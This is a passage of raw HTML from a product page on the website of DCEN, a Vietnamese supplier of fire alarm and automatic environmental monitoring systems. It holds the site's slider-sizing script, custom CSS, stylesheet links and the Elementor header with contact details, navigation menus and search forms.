						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#Footer a {
    color: #fff;
}
 #Footer {
                background-color: #202E24;
            }
.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product {
    width: 100% !important;
}
#content{padding-top:0px !important;}
#Header_wrapper{
	display:none
}
.timeline_items > li:nth-child(even) {
    padding: 0 55% 25px 0;
    background: url(https://dcen.vn/wp-content/uploads/2023/04/timeline_left-2323.png) no-repeat top center;
   
    background-position-x: center;
    background-position-y: top;
    background-size: initial;
    background-repeat-x: no-repeat;
    background-repeat-y: no-repeat;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
}
.timeline_items > li {
    margin: 0!important;
    list-style: none!important;
    width: 45%;
    padding: 0 0 25px 55%;
    position: relative;
    background: url(https://dcen.vn/wp-content/uploads/2023/04/timeline_right18.png) no-repeat top center;
}
.the_content_wrapper ul {
    list-style: disc outside;
    margin: 0;
}
.the_content_wrapper ul li {
    margin-bottom: 0;
}

.float-contact {
  position: fixed;
  bottom: 20px;
  right: 10px;
  z-index: 99999;
}
.chat-zalo, .chat-facebook, .call-hotline {
  display: block;
  margin-bottom: 6px;
  line-height: 0;
}
.phone-location {
  padding: 9px 12px 12px 29px;

   
    border: 1px solid #6be24a;
    color: red;
    border-left: 0;
    margin-left: -22px;
    border-radius: 0px 14px 14px 0px;
}
/* thanh bên trái trang danh muc */
#block-9 ul{
	padding:0 0 0 15px;
}
#block-9 ul li{
list-style:outside
}
.widget_product_categories ul{
	background-color:#ffffff 
}
.widget_product_categories ul {
    list-style-type: square;
    color: #000;
    padding: 5px 10px 5px 30px;
}
option{
	color:#000
}
select:focus{
	color:#000
}		</style>
		<link rel='stylesheet' id='elementor-post-9695-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-9695.css?ver=1720057547' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9698-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-9698.css?ver=1695266448' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9701-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-9701.css?ver=1720001421' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-elementor-css' href='https://dcen.vn/wp-content/themes/minhthanh/functions/plugins/elementor/assets/elementor.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dcen.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-12397 wp-theme-minhthanh theme-minhthanh woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-template-minhthanh ehf-stylesheet-minhthanh woolentor_current_theme_betheme  color-custom style-default button-default layout-full-width header-classic minimalist-header-no sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color logo-no-margin logo-no-sticky-padding mobile-tb-center mobile-side-slide mobile-mini-mr-lc tablet-sticky mobile-header-mini mobile-sticky be-reg-2184 woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-86 elementor-page-2506">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://dcen.vn" title="DCEN- DUCATECHNIC JOINT STOCK COMPANY" rel="home">DCEN- DUCATECHNIC JOINT STOCK COMPANY</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="8525" class="elementor elementor-8525">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5066b11 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="5066b11" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fb6b6c" data-id="7fb6b6c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cfca3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cfca3a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0fae7e8" data-id="0fae7e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7f403c2 elementor-widget elementor-widget-image" data-id="7f403c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dcen.vn/">
							<img width="200" height="48" src="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png" class="attachment-full size-full wp-image-10031" alt="logo DCEN" srcset="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png 200w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-50x12.png 50w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-150x36.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cecf295 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="cecf295" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-225b975 elementor-position-left phone-header elementor-widget__width-initial elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="225b975" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						+84- 868 048 899					</span>
				</h3>
									<p class="elementor-icon-box-description">
						<font face="Sen, Arial"><span style="font-size: 13px; white-space-collapse: collapse;">Quan trắc tự động</span></font>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e14516b" data-id="e14516b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4327689 elementor-position-left phone-header elementor-widget__width-initial elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="4327689" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="tel:0397972666" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:0397972666" >
						+84- 397 972 666					</a>
				</h3>
									<p class="elementor-icon-box-description">
						<font face="Sen, Arial"><span style="font-size: 13px; white-space-collapse: collapse;">Tư vấn 24/7</span></font>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-04ae054" data-id="04ae054" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f261e49 elementor-position-left phone-header elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f261e49" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-comment-dots"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						sale@dcen.vn					</span>
				</h3>
									<p class="elementor-icon-box-description">
						<span style="color:#eb000c; font-family: Sen, Arial; font-size: 13px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal;">contact</span>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-6c77ccc e-flex e-con-boxed elementor-invisible e-con e-parent" data-id="6c77ccc" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;zoomIn&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4c01c27 e-con-full e-flex e-con e-child" data-id="4c01c27" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-a168d3b hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="a168d3b" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-a168d3b" class="hfe-nav-menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a title="						" href="https://dcen.vn/" class = "hfe-menu-item">Trang chủ</a></li>
<li id="menu-item-9052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/thiet-bi-bao-chay-pccc/" class = "hfe-menu-item">Hệ thống PCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-14686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-gst/" class = "hfe-sub-menu-item">Báo cháy GST</a></li>
	<li id="menu-item-14687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/notifier-system/" class = "hfe-sub-menu-item">Notifier system</a></li>
	<li id="menu-item-14688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-hochiki/" class = "hfe-sub-menu-item">Báo cháy Hochiki</a></li>
	<li id="menu-item-14689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-horing/" class = "hfe-sub-menu-item">Báo cháy Horing</a></li>
	<li id="menu-item-14690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-nohmi/" class = "hfe-sub-menu-item">Báo cháy Nohmi</a></li>
	<li id="menu-item-14691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-advanced/" class = "hfe-sub-menu-item">Báo cháy Advanced</a></li>
	<li id="menu-item-14692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-avenger/" class = "hfe-sub-menu-item">Báo Cháy Avenger</a></li>
	<li id="menu-item-14693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-chungmei/" class = "hfe-sub-menu-item">Báo cháy Chungmei</a></li>
	<li id="menu-item-14694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-eaton-cooper/" class = "hfe-sub-menu-item">Báo Cháy Eaton Cooper</a></li>
	<li id="menu-item-14695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-formosa/" class = "hfe-sub-menu-item">Báo cháy Formosa</a></li>
</ul>
</li>
<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/he-thong-quan-trac-tu-dong/" class = "hfe-menu-item">Hệ thống quan trắc tự động<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/thiet-bi/" class = "hfe-sub-menu-item">Hệ thống &#8211; Thiết bị</a></li>
	<li id="menu-item-14824" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/he-thong-quan-trac-nuoc-thai-tu-dong-lien-tuc" class = "hfe-sub-menu-item">Hệ thống quan trắc nước thải tự động</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khai-thac-tai-nguyen-nuoc-nuoc-ngam-nuoc-mat-nuoc-bien-nuoc-sach/" class = "hfe-sub-menu-item">Hệ thống quan trắc khai thác tài nguyên nước &#8211; Nước ngầm, nước mặt, nước biển, nước sạch DCEN</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khi-xung-quanh/" class = "hfe-sub-menu-item">Hệ thống quan trắc khí xung quanh</a></li>
</ul>
</li>
<li id="menu-item-11139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/" class = "hfe-menu-item">DỊCH VỤ<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/dich-vu-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ PCCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-11230" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/tu-van-thiet-ke-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">TƯ VẤN THIẾT KẾ HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11231" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/thi-cong-lap-dat-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">THI CÔNG LẮP ĐẶT HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11232" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/dich-vu-bao-tri-sua-chua-he-thong-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ BẢO TRÌ SỬA CHỮA HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://dcen.vn/tin-tuc/" class = "hfe-menu-item">Tin tức</a></li>
</ul></nav>
			</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1b7fa40 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="1b7fa40" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://dcen.vn" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-1b7fa40">Search</label>

				
				<input id="elementor-search-form-1b7fa40" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-4a1b2e0 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="4a1b2e0" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a8d340 e-con-full e-flex e-con e-child" data-id="5a8d340" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-5939e3d phone-header elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="5939e3d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						0397 972 666					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2e4eb47 e-con-full e-flex e-con e-child" data-id="2e4eb47" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-e8edb3c elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="e8edb3c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://dcen.vn" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-e8edb3c">Search</label>

				
				<input id="elementor-search-form-e8edb3c" placeholder="Tìm kiếm" class="elementor-search-form__input" type="search" name="s" value="">
				
									<button class="elementor-search-form__submit" type="submit" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
				
							</div>
		</form>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-910a55c e-con-full e-flex e-con e-child" data-id="910a55c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-59bb17f elementor-widget elementor-widget-image" data-id="59bb17f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dcen.vn/">
							<img width="200" height="48" src="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png" class="attachment-full size-full wp-image-10031" alt="logo DCEN" srcset="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png 200w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-50x12.png 50w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-150x36.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0638317 e-con-full e-flex e-con e-child" data-id="0638317" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-bae672d hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="bae672d" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&q